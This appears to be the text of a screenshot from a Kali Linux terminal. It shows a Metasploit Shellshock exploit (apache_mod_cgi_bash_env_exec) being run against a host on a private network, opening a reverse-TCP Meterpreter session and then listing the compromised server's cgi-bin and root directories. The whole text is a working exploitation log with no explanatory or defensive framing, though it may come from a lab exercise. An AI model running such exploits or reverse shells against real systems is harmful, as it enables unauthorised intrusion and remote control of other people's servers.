 Applications Places Terminal Wed 17:15 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (847604 bytes) to 192.168.71.133
[*] Meterpreter session 1 opened (192.168.71.128:4444 -> 192.168.71.133:53069) at 2019-12-18 17:15:03 +0530
meterpreter > pwd
/var/www/cgi-bin
meterpreter > ls
Listing: /var/www/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 120 fil 2014-09-25 14:56:08 +0530 status
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 1500 dir 2019-12-18 18:07:22 +0530 bin
40755/rwxr-xr-x 60 dir 2019-12-18 18:07:19 +0530 boot
40775/rwxrwxr-x 4380 dir 2019-12-18 18:07:22 +0530 dev
40755/rwxr-xr-x 800 dir 2019-12-18 18:07:22 +0530 etc
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:22 +0530 home
100755/rwxr-xr-x 496 fil 2014-10-02 13:27:24 +0530 init
40755/rwxr-xr-x 860 dir 2019-12-18 18:07:20 +0530 lib
100755/rwxr-xr-x 490688 fil 2014-10-02 13:27:24 +0530 linuxrc
40755/rwxr-xr-x 60 dir 2019-12-18 18:07:22 +0530 mnt
40755/rwxr-xr-x 160 dir 2019-12-18 18:07:19 +0530 opt
40555/r-xr-xr-x 0 dir 2019-12-18 18:07:15 +0530 proc
40775/rwxrwxr-x 100 dir 2019-12-18 18:07:22 +0530 root
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:20 +0530 run
40755/rwxr-xr-x 1200 dir 2019-12-18 18:07:19 +0530 sbin
40555/r-xr-xr-x 0 dir 2019-12-18 18:07:20 +0530 sys
41777/rwxrwxrwx 140 dir 2019-12-18 18:15:06 +0530 tmp
40755/rwxr-xr-x 200 dir 2019-12-18 18:07:19 +0530 usr
40755/rwxr-xr-x 200 dir 2014-09-25 12:00:03 +0530 var
meterpreter >